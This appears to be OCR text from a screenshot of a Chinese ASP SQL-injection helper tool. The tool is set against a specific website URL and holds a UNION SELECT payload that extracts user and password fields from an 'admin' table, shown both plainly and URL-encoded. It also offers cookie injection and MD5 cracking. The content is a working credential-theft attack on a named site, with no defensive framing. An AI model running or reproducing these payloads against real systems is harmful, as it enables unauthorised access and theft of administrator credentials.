 ASP手工注入辅助工具 v1.3
菜单 意件提交
注入点: http://www.0855.tv/injection.asp?id=119 变量: id= ID号: 119 转到
查询语句: union select 1,2,3,user,5,password,7,8,9,10,11,12 from admin
刷 新 正常注入 Cookie注入 Cookies中转 CMD5在线破解 XMD5在线破解
1
来自网页的消息
id=119%20union%20select%201%2C2%2C3%2Cuser%2C5%2Cp
assword%2C7%2C8%2C9%2C10%2C11%2C12%20from%20admi
n
确定